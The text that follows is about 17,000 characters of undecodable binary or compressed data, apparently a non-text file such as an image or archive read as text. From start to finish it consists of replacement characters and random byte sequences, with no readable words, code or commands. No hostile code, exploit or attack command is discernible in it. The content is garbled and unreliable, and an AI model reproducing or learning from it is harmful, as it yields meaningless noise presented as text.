�8���H�pJ5N����zܠ+�9R�S����k{�mu9*Ht��5'q�~���������k�0vD+LkU���L73��Z��8���31��/��Gl઺OP������N��Q�?9q���9��=��A��n�(��~pp�W�o�z�5�@� �v�~�y��7���0����࿑(˥��Hb�3��Y��^��k���	���A�Z�~�3|�����W���t/hp�-�8��c�k���� #C����oG�4v�x�.�[I��o8y�Gz���2��=��-u�/��1S3w5o1�\�Cݘ��! d���Bg1^��7�з��s�)=�t?Q;�X�f�M�=N�^0:̘򟴕s�������z<-՗�݇�~D� ��C�B��Qn�����Y��Ǡʽ��Lz�\�ٙ�g��|���g¢́������u�. yʃ���� ����c/9���֮)�+���-��Ko��l���gS2�L�� ��+�9��u���q�Y���9���LTW�1��S��30O�hr��Q?�_�?�)��uq�G�����<�q��L�)�ye������~qz/��1�yz[Ji����ٹY0��m>����s� ��(�sѤ�j����N�v����k���;�L���_8{#t����Ze,�B�jf��n�:.��sێ����_�؛OV��/�=��p�m?z���-+y^Ϻ�6A��%� ��Z�J���u�!��?D��������C�>?��^=�fU�s� �>{��ͥ~3� ���O� _��h�Xu��4�8q�3?�3ˤ��
�(�� y��j>��0[L⑝�g��T^b����YF�N�\X��e�7����gޔ����؏�������{p�{���m�1w�`����݊�<Z���x���47�O�&��}M};��.wtߤ\Ib�S�#�P� vbCps�2���"��z,���YF�V��Rvw��̧��F�/�z�`�=Ji�]�p܎q��1p��Z�,^z�];���e2��qd'�7�e��qN��k�n������� 9A���e?-ϻC6{��#16��v���0F��[�����Ywb�����Z+�"�=�S��Fis�;��[$���~s,����p���{ӻJt��W��$�&W��A� +i��7��ǣ�aŔ�K�&:�p<���K�v*�c���XGKw��lO9f�w��U�l� l�M�wi�
�n�d:@Xp�(ݞ��%���Bl8j��F���� g3�R�^���X�na���� M���D�%�'���e~���v�����a��!�g��M�Y� 9�m�����N|%��yӕGJ��(� {��q�
a���7�2��ę�����3�\�	��*/�]y�\��p��g3ͥ�6^������� �� �m(?�� s[��@��?9����X|f(���Q�>�e~�PͶ��V� ���W7ߤ�-Ü�0��#v^��A.{�_H�ox@0���b3���N��2�ACƗ�6��S*}�@���9S��2Kb�e�7<R��M���-ރR�ㅎ�Te�58��7S]&r��,�b��Rey��x�ī�����M�r�~R����ѯ����wW_(�O� <�!��B�ޕ�����x�����O���8i[��V�*���� �O������o�3�)�Dl���g]׾r�L!��?Z� #ӵ��=cft��[e�YrV��t����-:� �{�!yo�*{+��2��6��}�˽��P[�e�	W��eX�y��V^����ث� N�zUO������^�����7�.g�lG��`���YG��i�G���=2�YkS�[�iDм�L`���6��C����6���Q������	Q����լ.�9Ôg���pB�	z� ���/�A|0vB��N��q{��0KK�Ng����|��Zz7��0����e;�6S�_y
�?S�r��b��J���́��iI���_��=�}��?8S��m{/3�e���ΝL68��7�y�AKǑ��?c�_�-��Ymzg��\�:���ňTϿ���ιO�f� SN���� ?BV���3�#��ZE��:[7�xCŅV7g��s�.���+)�+����jE1�R�@2��a���C.wd���,�V��-{���܄�lF �?+���� }%d�Z��w%�γ$�N�[��?d�� �^�%�Ϝ�:��>+�� A66�q	�u쇠vY���{�W�y�_�Jr�θZ��� -���ݔ� ���e�E�Kl�=�K�I?�VJw�S<&dJ�[{.� k��"�}� 83�~O1�a��-zK��ԸnʥH��LZ�\���y<}�?�V�}'5�B(e�+�]p�>v���N�]���8x��e���KNҡ���O	���������ܖ��p˔�lG?���3j�� ��8z�� ����,�Ϝ2�ޕ�i�_� �+���{(����'��'�f~��nF݆�O��� q���wZ�/G�:Æ�u��SE��9b��|��PeG�e}b��������+o9��Z�#����T+��{|�c�����ǽW8x�z5M΄�'f��ŏMs��^��nw�Gh\,>�!,�l���Uo�/��b�Ϝr2�c��g��qCÜ��{�~�� �N�fv�U�'��R>S�� d�|�Y��e�e8̽��� ��p�O#�_���\'�|�#x͸{�o� zJg���ek���_�M��Z�Kx�=N�i�M7E�E����d0� �ѪX5:Y#��3�s���sa9�;0���yB���)ZdR�.�S�aL]�A?�!�z��g�ul��a)�\4Ƕ-�d������%JIt�b�{�ǎ��'��='ʵ4�V0W����.l�o��j�Po?�'��I�j<�t�Nb�X��+,���?8	��g��Zd*S>/�T���Y�u�Aic.7�'�xJY���1O��/�r+�"{:��i)�rynY�b����/��|��ǎ����LC��W�|��r��S[��-&b��2��x���ho˜lI��w��K-q���`�tV��q�O�W�.����jŇ�8��'u�ٴ�ŔF� �Ç���RN����ӭ�R5��bo[�%������ӊ� �J�&F��@
�;4~��mjT���Ǚa������W0G_��}�Q(�������r;�-�os&G�&�Y���+	����"%�.F`�04��-���9���yC���8���\a�S=h��'��2I�ANX�^S�����﫹>���e}4_F���o�,�v7��X��Ӡ��Sl�!0����z��6�u���G9��ҝ'`S�N�eM�p��S)lƲ��� nyLt�W���cD3���+�V�T�1�V���aN���|{����ݢ���c�HYiv������0+���\qT�Q)��|��h&�1����ѫ��M��o��<��'�/C=�o����f�	�r/|��08%`)��� ����K��wqJ�&⼨��+�~q,�����q��S����0hf���FOF�LC�+��.�1�>���Q� |�+���
�F�'Hj0���e�{3�~&f��?b߬�>S@�K�xO(��=WÔ)UA��jR��!4G�7�;K5%��f���~1R���	Q�IM�p�c�)�<��)Pj*^l��᩵<���6;S;;�s�	Y��I?�k�
�N�a�n�i���Tå�u��LV��e��\�K�(�v����t�f������4���f&S���`o�2�K��KxL��(nW��_I��z��0�&�	�Kh&�;�G�fk����,��_Y�E������C+'�U�A�L�'�)�_�M�AUo轵�Jm���2�s�:�9b<ᬩ�J|M,u:��(�t�ކ3l�+t�'|�m�v�M�'�V���%c�1���N�NӀ̈́� ,a���)ؑ�T���Z�-���<北[Q(]Hզ�ǅ0��E��=b5j�����ލ2{0>��%�a)Ū7�+�c�.�L}������=җj�j���1*مj�N�/��Q�Z�q�(i�R��~���-Ϳ-�n�2ݞ��)�(D��Ӕ�4�ZL"��,'���YpF]!A!��2�qY2��y@yx�Թ���m�|����&!}�e=8j���wT�2ݲ��m�Ҿ�(!��g����6�A~&���N�����		SR���?(�zLF]��¬>�[Sfrp��9)񟿺��U͊�όv�{Aoj~�P�Z�8y;/��<�#m8�`��]#�c���O�م:��+i���Q�v�l�ZT.Қq�g�:Աl�8�h�!�Q�W��pz�L6��<5F���*��]؋ۺ��57���*>���[e4����B�x�ŵk�� v��B���_x}�>�� +}�G�����l'A2ݒ����e��F)f�-���N20�iiû��Z���1qB�3��{�x�2]��>w��~����jwl��Q6��6��;������E[FG�0�uo�zRU��F3<����I�	W�������/����z���������q6��-�v�K_F�ܗ��qjmg�)-7�p?�<����(5����is�q%{�� ����7�҃Sc��5��8�I���LZ�Ï�#3�+��lp�r���A�1�N�Rʹߔ��ƧL�lJ���������0�<|�����!����c�#�Z7f�2��Z��Lӟ9�Q�f��6�z}����e��
�<�O��g}���e�Cu�Y�)�flg-���泳(��=_�<w\A2�/�ƹ@�k�������	ݿ�m8��W�Q6�·�T�o���l5WS������[�A��6j-�/v򍝥�>�N!��2}'���CE�|�F,6��{�=Lkn+_���hk]�ǜ�YB�k5K��mP}ɥ���ů�r'?�S�W�I���`�5F?�0!Ǟ,G�4Ѹ9��l3Ͳ��S����m|��K��IP���t�O9�#�Ax�Id����jKa<��z���`�KҢ�*��RJg�F��X����P6����(�PQ��������V&f��x�ň� �#��;�m4�vj��vȜ�?�F�UJ�����q}�����xGF���<0�!]�Z�0�����9���5��S��(s7���l��Z\��|fq�i-ϔ�.�=%���LqrW����ͩr�� �8�7��V�3s� �n���N҉J��pG��R����[S3�|��a��6����+~0�f�8�,�ى� yL�U�l�T�-`�yK���vl�r�M
�^qF\+��3?Hf�-�(��.>q�~�&�%=���i��@)a�U���+R���?z8F�-��'`��FF�y���TgQF6[x˭<mN�c|ό���Y���l�+����(�a���)��Sa�g�8K�Dٱ��Ֆ�G������3k
�Lh�nQ�WZ��8��(� �t�Ai�����"�p)b�����.�XOS1�&oɿكj�v��-��*{Z��:�|��n׏l�����-iu�u����qg�a�����X�\�A0fe��1��!8yN��v���2�A�IS+d?��U\�Ѝ| ���i�:�˗��3�"	R
[-3R��a*��:�p�|3ͦ\と�-���ʚ}�Q�8,%���"�E�]��C�ef�6J�����^qA8������T~����=�zKw����yBK��aˬ���v�����`�{3�/���6t���J��)�ޘ�9��$�Px�%���W���s�,m����ڐZ�%ă��j���,M��i0�N��eҋV&��;���)��b����&��`&R��Bq)��)1�0ҧcP7��h� �^!h�#�4�m�Nv�J2�^\��q\u��lL1ai�'�Ķ��/.yƧ�YU����28�)�cSf�F*5�a,�t�u:��~�x�*�f��x����/B�_C�9���(��e�2����>X�5�9�g�ek��9�,�*N�͔��K�R�0��Ϝ9[��|��D�#�a6Wf8թ���������'e���Q�xJGN,�w.�é�<7U~�=��#u�5�t�@��Dc���f(=L"�C�d������,�qU�=9�w�ʫ����n�vw�k��Z��?g�6׃Z~�#�j8 ��`<� Y��a�6m�7���2��Ƭg��G��Cs�8��3U�T����̢�vlxl�y,�U-�F��|�'�+oz��h[�v�)����=�	�hl+U�����Tß)P
��ɺJE��{��r�F*�I��L��q%BrgS6�$�� �B��6��?f�Q�� ?CM��L��nE�M��~ȯ�u�P�~0��_}8���8��+�f�P��9����x� -Y��I��>�!@�9�Y��n'U��u��Ys����~V�^���%����F]%����З<�2�h/�X?����+���&S�T��(�=���fp����::q��	.��z4��ك�[)����#��&S�A/�TӠ�?��jR�$�����S�`�j�A�g�t��j�-���+2��}Zu2��/WK�ϔv�����53%� f`����k*9Ã�G��������8�(��j�'$[^>�6&l�v��:�Qq-��;5N�cƄh�WS� �kT��P�����)�V��2��w���|��5�P%��N^&XR�
f��i��R^����.�ˬ�N�J��a�M���h&����j�����1j5��#l�����~3d���l�N�q�?��_IF�!pm�/�OK=�&�Y� �ѫ��L�\?v�	ܪ?��wj� �Yݫ� �g�� i��� ��� �o� ����3i� u����j��a�ۍ�\������N��e >V�#E<�~��g׵�'9�&�Ku���_Y��=<�.sØ��>���b] ���&�6��9@��h�"V� ��~�$35�d����8�{���V>GYV�ܖ����n��������Yޙ�qk��r�{P��p�{8�/��bw��0�g�)��,n�<-).,'�m;F\/P�_��Y[�rmM�B9.mT�x�[�����ss�܆]:N��*���̸��r��F�j�*3�39\�r�Ajt���aB	��5�mmyF�ef����x��9J�L�H�!�*�g��@�e4{ԫY�)b �� IM	�2�|T�&er��u J�)�j��,%�׬.m�S�8@Kx���J��ߪxn͓�7��T�hz۔�j݉'��*�7����LOKb� 	gΙ�k[?��W�>�'�6�`�-�K�)���T��ڍL�0��T����Y��k;�Y��6s%Jg�v��p��i4�0��g�}5�m����dFqX<g��p����e��)�Uf�Lw�-cjX�s1s��9{۬�l�`=`��Uoo��{��uA��b0��ܥu%=���1�8x�b�v�Sǳ��[��|���r�ٓ�/NXg\ɼf� ��^u�ҍ΢��K�y��� 8����FäP��)��������G�["�X��blC�-��f�V�j���z���u%��"-�%�����-:�N�)�#.Ď+\�f�K(��Yό,��`R<b;ڒ*p������E QZA5�����
���+mU��2Ϥ�ݐٚ��u�j�E �:g�=z�/S���,�?}�1��C���*��*+ĸ���jQ��������3k�-�by��9H+�a����>L(������D��`hۙ
:�z`r����	Lŵ&TsVK��m=��~�^�� �u�jj%&�5��O�ᱷ��X����s�13ݑ�����p�!������,���wf�`��o�%���Ϭ�����g�`r���o�j��!,O�Sm�_�a�P��ſ�{��#���͸J�!Ľ#y�w���*�Q�֔�(~ͯ��>��h�X".����`	����s�Xѵ#��(��s嬭�So�)au���ӈ�8��>�=5��E��(l��M��6�:@r�VxM�i�tS^�_Y��u�6jMT��[�8�"Ll7vT��m=~`⤗&�H1aV��+2S\��J?�Q���ƪ8A��צ�*=�b|G��r��8IR�yV�ZW��`�eQ������Bvjnó�+����aE�F7���[�ŰS����a�>
b�v�����k�mb�C��� J	I�͗����IQ�(eCGfJ��ڝ_o��lG=���Q�m��h�����g16f����!(\_�dt.�T�Gq��k9̯3�n�D��ُ�
_K�	�O9���G���]n������u�5��5��a�g[̆r˸��Ki.�N����B��c8}`�B�s�2��}�?�)�n;��Ǖ��/�˜6�n��I�^gum���5���͜��\��\ïX'�۝���xZ5��~pf@�1 �*`ͮ2��i� �����jG���5p�
��)V��\�+t�Uh�3P�f���h�K���j��lT�V�k�@v��556�%���,�YU-�3!�睢ѭ�
�aGlu0�sYY�cm�7{��1��v9[=���SgEn�}�˳����ʌ�xډ�e_��.���Z�F���I�/�"a�R��K�����k��fɎ�q6x)M��"�:�X�ha���'�fȕ_������-f���
��[�~�M����!æ!):�e53�h��G�^�^h'-��L��?k�b��<@�D��N2 ��yN?9n+Bp��,�S�:�&�^���n�QY��
���l���u3���gY��<��Y�(��hH�Nn2�rb|/-�!
�VԘ�-��g�P?{��~��
l� ;K��G�Y����z)��f����E�'����w���Q6�&b�Y���R�=b^�u�+�>S�g�o��8��w�v��^��OȘ[��gh����8��Z�2,�τ�B�]�g����4���JF������j���[��)P�
`4���r�Kө�m4�v���c-�S�!������[�x��@���fɋiZaU�Hc�U)��e��V��TT�_�J�Įp���J�6j��Kw���1Mme�_��?sk�̖�;j�[��R�j6J+� �R�;K-+f���iԧOf�ܿ�H�S,��U��㳧okY��-Za[��M�2U,�(���7�����j�{>��8��م$C����m?�a�Sk��h���Bb6f.z� �����S�b���H9}a�Ș�w�s!y�O��7'Âb[/>�8ɼ�7�y�^�?9yO^s���,r��o3�L��=�e�Q�w�H��2�|7��8e�p���gt፨���8���Wb�r�Pt�|����S����ܪ�����W�~��Q�Ī^���"�-6Ý"�K��&xe.sϭ�{�9��	�0ʷ[�,�&!�nՈ/>g�����k�j-�G)~�H�R��O%l\-y�-5�Em�b��6�G\�ª�v��9�����؅���{�O������]�`c-GP�H�_��D�h���mG�,�X뜠(֦s��S�Q-��{�%T�Q.볢����h��{��+6�V�ы7�C*_j�Yl{������O���T�9r�D6�X��c'-9�e�K��0�W�������R�R����&��k�>�����*w��We#v�[害lň�?�� ͖�Ub�;���dF|&���\��+1r���2<|�&�U�/�(�<*Jۧ?�.M������Qn3L�����Ka%����f����\��	�Z�.���r0�e�KZd"��R��Na�DyN�S1%��&JM������Pٯ9��[�k-ro*-�bQ�V�j��a�w$�5��ih�1xOٴ;�* ȟzc�xN
Ƌ\c�����&&g�|� �s�b�f����_�v���o�Ŷ\�j�x/9q�m�Ŝ�$j�%ٴ��B��cs+V��V�S�� ���@9 `���6#�Q�N�:H/z��� �<�~�f��K^m5J�ˬp*���ޝ��_2�s��*b����_�f�J�Ʈ���j��3X�r-�{ѥ�b�����b�p�Y����J`wig�7�����a�S0mU���U3)JC�����˯�k`M������m)�P�|8������ec��R���!1e�6L<�!�*�b��S�jw��'�������㧈`��� ��O:u��{C`|%p�l �X�ɮ8�^�)���ɯ�b��)�ng{�l"��L� �O	��Y��ԅi�a����%��4�~�a� ��-��L�47} P�_��X�8�~p��Y�����	"t0[�FwL��.� �'�]��gv� v-�ӄ~�^�'�<��e*��ʜ��ee���ܟ{vP��~n�g�g�S�H(�T�͐�fc���F���n���*�J@�6eL-�B1|�5���`���q�Nb�1Y,�yM�0�6�����M,�S+F+�äٓ�3b�倵�m�/�- ����UF"��R�:Q)q���7!h� ��{҂췩L��l�;b,Xh4����Q_�=����nW��~\�M��nڥ-V#'2�e�)��LS�W�3�-�b)&X���
���u�z+��^�������*.�U�6v�_�1;�&���m+
{���<8��*��ˑ�zUf��e��0��c�Y�;��-J;���<m�_�TR�=qfD���aJ}���s��S-=�&�N���>̎��+U<G�k{ͧ���f9�6lZ�fP��Ų]pf��)^"�ߗ�ҍ:���n�t�Cs��� 9�V¥e�ݬ�k� "��3��Z�>r����$��,,�7x����L�/9���4|�!R� ږp}�x������`��>���`�*R�y�^� tC�L���2舭�-� ���y�g�A���!�gq~W�V�>��V����`�׆"�~���� �M��?��@��v.��Y�
fgi��f�I�?������������J� {�NƂ�E��Tz�c♏l����[IWj��-�A��	VԓkE�P������!�=� ��y|P�)Ĺ^-ٖĂ-�%��ݯpDS��\d���..SCh �kiZ�^����TJ�kS��,{��ͨ+fi��#����K�^p��g�MV��s�E:+�1�E��h�g�* 3{{>Q�W8۴��!�{��:��l�˜��Y|��ۑ��s�=o*]�ۺ�E�2�R���D��K(��gSe�lXJ�Wk�ُ��K�2��c��y���V�M}���"�|�z{-�ݯ�cTM���PS�[)T
�P��b�Km�E:�?�ڜ�-��m�w��0�ST?�18*�jo~#ai��%V�bƙ�mۊ�n��� ��U���,11�NM��;����>�K��Sl9Z�g�/��7�#UB��k�����~5#y������0�,�y{����i��d�'��Zk3[j^�f���@����V'���q}�E* ��QngS�[�޶��L�Ŭ����˖S	U�֋yC��|��@|Lȁ�,��	Ü�Zbe�9	�|����^���c�p�x�]���?����M*Yd2��:���kR�t�&*4xǶ�Gv\[S��6յ0�����CZ�T�<�c\�eO	�� x�P�f�;^z����V��=�w�gV����22bU�٘��f<b%eR��;�qt8	�z^Ҡػf�M#_K�qM��V^��v}Cv�oٻ�O+��*v4�,-����.��_�/m�e�J��$e��B@V2�U��Z�F��l ~�j�e,�4�z�h�����Q�Y{*�*R����+�"m��ڣ)����Q(�c���	U�v5�dU=�QV����3p��Lt��.2�l<egs�;b҆�-~ʍ0mn�2����T�7�y����{B���i��H��Q�5�eNΈuru��� �x�c�����\-�X+Sw���?	*Һ�����6\�B��:5��#�r��8�����Zk�hs�	Z;F�ڢ�+�jq�6�@�{[��γC4�n�5umUg��(�ş�?����1[Zw���)�NG�:h-�������V,gɖ�:ԙ�YB,&n�xK��������w_� +L,-��
z�F^ȃS�;�:�2t�w<��4��)��x,k�Hp���8s���R���p���G�q��̴�9���.�7��/x�(�mC�o�F�H`������#ٷC;J���[*t�C��ѩ�k�ݷ�2���??��Tƞ2�a�dt1��`�m'B�a�[��A�U�:�T.���f��#�>�;�QiMݚ���[+��jP]F�!M�quc�(��F��� r������m)Q*�L�#���d��1��bH��h�S�m=����jY����vs`����Q�I�R�����a�U��x3<�f��j��Ƌ�Z�L4��T]�F�!+s�s�K*��Pҳ�b�_��*Tّj#3�����8�y�`VZ���[��YR�̵���Fo�ڌ��_��� ^��k>o;�Q��:�b��ԥT���)�B0�9�����_��mb�b/mWHWg�)�b8vw�e?T���� 9V���O�]�+�>!Y1 �S.������Q��ʹ�ᬲ��6^0ǳ�y�����n�����!��q|��9G?bj����,��k��dK8�)�ͦ �S��29^^��3�D�;��bflغ8��c9圹'�zg�Ӌ)�o�c��o	�ȷp,t+Nr�;����_��;�ˤ�~s�����?�1ba�8���W�'�B8�A��n�Y�a uS0ը��7z/aK���_��쇎G�'gK�c�ۙ+�vf���[5kۗ?��Rǡ�xK���l��]�݇�)��W?h>Q�z�_��T�h3v������*VUZ���N�L�(˳(Ä˵��1*�l��T��NM�@�i�pۜ�A��<^�s_�vy/,V��QPM�Y���_��v����	]_)�e���R��m�5[����í�����z�� ʸ��|� 	�YM6�.��6�L)�k�m'����1QZvpǉ�ݕ������6���W�l]4��l����ӝ��#>��(���T�Kh���6#���\��f}��!�{ҥ%�SK�����6lv4��< Ӷvl�S[c�/�E��R(p�nQxC�E��Z���Q
�FĞ`��{�T�[�ir��5�*Mh�R��J�|6IĖ�1Y��QRU�3����&�� ��e/)�6_I�f]g�Z�X11���+�(�Z�bafAes�������?	{�kB�[""��a���`��7�6y�����(, L��|\�K�����,�4� �NЌ�0�h8<��[�t3"-�Cx�ρ�������ʴ�o]����ʭ��jUk��Ov�
6D~������s�y(��akN;�<�zG��[��v�r�5B?ُZ�0U�j'Ӵ8(�T���q-�ݰ�'{��0�hOY�����N�e$�z�B�vkO%�9�6��lQ����qYT]�{\��
9<ޛ���8P?d{DRm��Iـ�!��R�qX6>FUz�?|m�@2F=`�IF5�Tz}0�6�Uf쑝.m�6��O�v�����	�����,�>q\R@��~��J�vn���3�J�V���������
�]���!�����R�#~�"#�����"�t�v�Yi�P��i�'���/uV�i['��c�;W��(k����<>w���_g��������m&��
�f8��IV��Qu�(�T�។��w���vqU}Y���1�mX�ُ�w�w�s�G�E� �r[Q���1��Y�e�E�d�W�(1���
������;���VJ|������s�7�LÏ9�?�;���/��r�Aŋ-"� r��)��;��."�p�U�筩~�f.�� x�bB�E�s	w�����v�n�K_���S�K\��,�����g<�������x�^��1j�?�S����J��[�qb�����.d�3� �8~p����h�?��04* '1�gh�� �`(�n�����\(!06Z��Ja�锬����M�֮%.Sݰ��[�f�=-�<�kL�L��z���r[X�������q���o�t�f��{g���@ض��2���{�r�����rZҫ&u,m%����P�_h���ʾ��^t���ch��'5:��eL&�%r�=��Q¸�U[b���\�#��3�j��TnikC��0��j�=c�[h|���׍�X1�"�w�	��lÑ�� ���+�Ǒ[bH¶�cn����l��R�W�u^x�K%>ϳ�8�I�Ҥ�ҩ�#��Ƹ�i[֒�;��Bp��ͨ�����(o������h-c�-`E�<��e���[1���mp�é�@b��&Q~q�aQ�{�&]� K��9��?v�!a�.B�&�l�ǔ���|���͸D^Ҹ�:*��J�s�*��k2��>�~0��1U�L�|�e �֞��z��V�������BL�_"v��Y��J��G<Ngz;��9_�������~�k��1��۬��Bm�����g~��_����-V�*=�|:��F�ƣ��Xc�.��r���9�&uJҧpͭ������TQ�/����gYS�}Z��X�ϴԓ���lW���W��*S��La3f��?j�]��6��޻-n.Ԛ��S[�|!Kl�� 2�w��s��/��	�+-!vq��+��;�)��via_����+
v��!+��6��h�%N�?�=(������ohR�jKK
���9Z;U�F�#��\������vd���Z�:5{�k����
�ĞB5�>�ĵE���� d�LkU��#�ЍD�������t2���lW�x��(LG��WLlO�w/��A"�ye����C�����p�<7��,���-{�qYK@�֝�De8�
y	����`�ݏwYv�� �[\��5�ˊW���q�٘X3~�ժ��H��Ǯ�^�^�D�g�Y��m������t�l9������Ff��@�΃�.'�^?{�ˎ�Y��݄jۭ��Lº,�A�����ft�my͕i�}��\:s�B�T�SDm��ڊ�B,2��xrs�����Ҥ�{�NW�qfF(���V*P>��&қ}��E鷽�4�
��{�#~�Z��3�g����� Sx��K�ݵ��5�yl?�;:M�V=� ��{5�v�����?u�Of�u���{*'j{�ؗgf���Sv�;K7��Xl볶d��y�O[K�K�٧��dm��.r���vD3�uZ���ҩj��\��)bJ5�߼���ڱӹ80�ٍM	�e��g���Wg��V���c�hю�i���N���c��ཇ��3q}c.�Yn �0��s��O)×9��u�3s��8!0�#��]_pq���I¬��]�Z�i�fZʹ?�S�U ����fe�ߗ�u��2s�LG������s��#�[� ����>���\I�����h�9�Cw��lԅ�N���Q���
� Yښj��M����vV��5��1%E�&�U��p; ��S��e�J�Ȫf	�k� ��
+ڞxU�7f�X^�Q�E������E�Գ�ġ�Gc�Q���^��M��ܝT�����kJ���J4�:�X������V����u픪�<��s�F"�F��+��hj������s�l��h�"[A��>�L��՛��i�G�6��:z�Q���	7����?�w�vJG7ne.˷�X��6��)Z�\~��{u�.���̥Z��v��,;�>xس��(�L�7�4ݤ�i�	ݝ٦���?�?ƄyOV���S�2�G�*qwa.r�+{R�c��g���Kر+́���N��<`jvv��K&*��`%�E��K�
xr�E���ftb�ݙ���`|�38x��:z>>�<��pS��k�L��/���B��* �����I='�|��L�z;�����߄�w&�
Cs�򕮄��Y�x��V# ��Ң�/��٨���u=bT��T������B�1��v��t�c��f�6�RB�[/�t�c�k����WU�\V^���F�⽯ᦊ5i���v��� �ڪ"�ڪi�?��6W��>�7�`J�@ٻOk(�^���X�3?v�R�U˃haf�E���9>�$�)l�%:�ǈ9�����;j)�;=�fM��̵V��nʟ�O #~��v���yʕv��6vÄr�{�d:�� �b=�zV��K+~�
F9^5UaZ�ň[�ҹtK�ر��e�j��q��)RRP0�s���-��8�c���k0����:�������/��s��.�48�e�LH:�p����bGE�ך��<�Ǎ��L��W��oe&!K1��V�}.�0QU�9�s�A�k����~;���gY��wY���7XX�6��a\�t�ܒw1姤 ��\p�b_�۾� �	�U��zN�*�<�p���U���6!R��lR�*���q/�=��;;�vkv���I�O{���J�~�J��țFWjk�p�YC���z��{�G/�ٱ�$��Q�n�1�D��S���S����W��Z�BH���	Wavى]��T�#��>�����U�4��U���n�� #���Kө�{�U�O
Fj��z����۫U.��]s[s���4��f[�U�af s��������+k��8���s�(�ն6�w��2������
�o��D��e�+�U[��O��-D������5��*TZ?���/)Q�����%B��*���y��jjb'~Sh�Of;>�M0�3�6Q_��7��2�$~r��9�9K���2�5�I�Χ�:o0�_/�����P)��az��v�W �,��\V�/P�yN����̇gN�����r�S���ԯA�q��s��d&B�[A����e͌�~[�j&��.gW݅s�|^�����O}��3rzK��s��{��~�#.�ޚ.��%Nv��1+�@y,:_�-��(�R���E�ꢳ�;GgM4³���ݱ[!x������č��jO3��$�bp�Q\U�7Z}�?�R��f��S�֑kvG���r�&�H����\�_�Zȫu��:l��M�g�U��J��4���f.ƕ��<@ۜ�<N.�V�{Z���UU]��b3f�kc6���K�� M�hV�ڹ�lԱa�J�v��)�2�́�_�BɆ��8X���R�(Р�p���
'�)��R���q�a���AW��Q����)������B�%^�4d���)#��a��)�5�!�ݲ��p��U�7����tpZ���T���k7��ZԶ�T
u��6!H���[K���E�Dׯ����i4�>���V\��daPp�㔢U��� ��s,�	�RuO�>|:kZ��g�6&�����XY{ST�;���ƌ8�#��/I�`#�����xp\γ�� )z�v��z̼'�4�Mg=��܉��g�{Pt�h��fY���;��5����5���>� �Y��c-<$�����TYG�eߕ��sY�
��-�aז�{:tn���n{7�,����)䇤ZtW
�q��&��0�S�a8x��)��~�L4xQM���Ĭ[0e`��(��>R�W��V֯��$�y���CH�V����]LN�UGL�f|9ʵ�
C�ό752�(%�[;�71w�.#򊯵�T��6*gkWl�ث�X��«�<K��S N���X��j!p��%V�{\�� 7�|�	tvZ|���mb�������zTŨ���,hmiDى�b�����q(����~|�J�[��](����9��4h~�8re�9��ի��ٷ)A	9!(~����u��]�o�� qfa����+�t��\@܎p�OY� �N�/�����|����0=�{���E[C��r>��F�,z�hI<�	�%�)�������p��_���Ff�!i�ʡ�\x�$�fX����=�)���;�Aje�1}"����5¸���S,���׋A���f��=%$�W��K`��l�뛵J��c�� ������Qf ��7d8)�6�%�i�a����O��p'���9٥'8�ov�R����L}��먙��ݥW�s)��R��Ѽ�^>��P �X��p��qi�Z�[��p����#֨sn>\�T�Q��|��E��������U�8�*� �z]ỗ���N�mlʝo�SZ���N]tm����o��v�8o|:|�l�S����?8*�د�̢T
�b��(z���)G�^ղ�k)��6C�{ǡ�e!��N��9(����v9�u��0�{�BlHצL�R?�23_?C_Gb��ѱ�J}FPžs�\![3if�A�-S3�^(��n��f�e׻hpY	�3�#�����x	�����0�3U�=i�9��='�7�r�o	j��b����G[K	��#kfOId�"Ӥms1q?ޙn�q�o	d���2y�@]NQYZ����h�l�s�v��*wS)��.CÇ�gC|Yy�� �(�)p ��NZ�?hp��� ��mP!�C������(xnfvW��lU#� ����苺?fHmo
ȑ�r�+V������X�L�\�~S�a�]'3n O���\����k*+�� �(ZT�
�j�ܿ_�g�����7���h�h���0��s�]���W��UZm��?���M3���Zm��Ju�����J"��c�Qq/�Qj�r�6*;=�m�Iȁ��j�N��0��e���*�7�Ʋ���1ym&��l��4�����Эo���\�����	�p��9�2��˻�:d3��~���,�q���ҿ-��jG�p��� �5�'~�՛��#>a5��:�I�2�ya�^j���o�5���3���[�O�:��c�6�wcŮg/�3i��=�q箱p)G��]T�">��vo��?�� 霦��3_�x���i�+y�?9@2�T6���(�ۤڋ��u�Qa�R�7�s�BT)T�m1J���^��ZȊ�Eс!����0�G���̵hbi�8B��~r�f΢�o2���� /A�mb��B�T�;Ju�l� 	h�
�,Ĩ���bi� ��uU�a�V��`��~DLG�Gx�)m'��kʭF��Mp�x;$ja�{7+�l�[ٷ9�G�4ٍF �� ��������MG
,��TQQ�̎���k]��Q�n#��
�<�-.7�g���w]�u��ľk���-��ʬ��k-3S�p���˗I��ظ��z˒&��X�N�)�w���=�S8H>s��29Ơ�����J'����|�I�Jk�p�ߜ¢�~�������Tjt�F�W.�������M�� KR�|L�f���Kf@z��6�\� �jU���
�(��ը��PKc���g�A�?9qݵ�Z�E7�R��j���m�;��е�x�=f�P��."F����6���pp��9���K"v�1��UT�̠}�G�^�Z���U�āI��Oh�c�C��z�2]y�jr94�x`˞Pgc��J�r���y��֛5b�tM���F�ݱe� 8�~𸸴�c�5Cr1�Æ�}��
��8�qT���:����6�N���S����U�N�XL��iMW�`riF�j+`�z57��؁���E\XYՑ�wH�KR�Z�vv�V�,�K�I,L��zn���?�=֝D����ì�M���l�,ک�3K�.v��5n3;�h���L���53!�Y�	��>[��ٝ��'_��b�:n��3-�iw�A�=����id����Ϋt�
�����,�n�*���O�M%�R匵@@�S�`n�u��*���\ie��М�D�$�?g�5ߵ�`��̩r�HVӲ���GcuP5:�6XOK�c��\$/N_�lg�\���~���a����� �}en��0-*>�����-���Dw6�5���ťIxp�V`/a�o;��������XqL�m�b�K� ��B���Lbx*s��?{=���~_)F�E	X����c�(�Uq����T��*Rň<-
��cN�*�B��|�8g|��v�ͱZv�%�U^��a�͞�eٰH����w���~>0ҸŅ�9Se[
y�CŇ���ʪ����>����B9nn��.b5U��QThn�1=��E�[���30a,G��\����|&�s�"���jL���/�?�u3\�M� �����������N���֯�a��F�`_����
��n���]��b��_'��<#TP]�p�߇8��!l�Z�*"(=�rz��0��x���mO��*�!�CJ�h�(�r�i�@��m@v}�W�}an,�@^@Od��Z�7Ak�)�5�0��~Ճ��x�{B5ឬ����\��� 9�9>�� ^�d"�mrG8{\��u��\��k��
�i�F��ËͥLK�j{�K�i�璘ՁZ��N^s6�s��-E�}#:san�g��L����S�z�}��5����v�@lR
�Z�{����[j _Cy��.4o=k�]o��ы�w�t�66���� 7��6[q�	6��~��N�M�/Cd��.*G���dg�;��(�
